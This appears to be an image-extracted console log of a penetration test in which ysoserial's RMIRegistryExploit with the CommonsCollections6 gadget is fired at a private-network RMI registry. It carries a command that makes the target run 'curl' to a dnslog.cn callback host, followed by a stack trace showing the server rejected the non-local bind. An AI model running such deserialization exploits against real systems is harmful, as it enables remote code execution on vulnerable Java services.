 D:\security\penetration\漏洞利用\ysoserial\target>java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit 192.168.124.11 1099 CommonsCollections6 "curl 775mlx.dnslog.
cn"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
        java.rmi.AccessException: Registry.Registry.bind disallowed; origin /192.168.124.13 is non-local host
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:421)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
        at java.lang.Thread.run(Thread.java:745)
        at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
        at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
        at sun.rmi.server.UnicastRef.invoke(Unknown Source)
        at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
        at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:71)
        at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
        at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:71)
        at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:65)
Caused by: java.rmi.AccessException: Registry.Registry.bind disallowed; origin /192.168.124.13 is non-local host
        at sun.rmi.registry.RegistryImpl.checkAccess(RegistryImpl.java:287)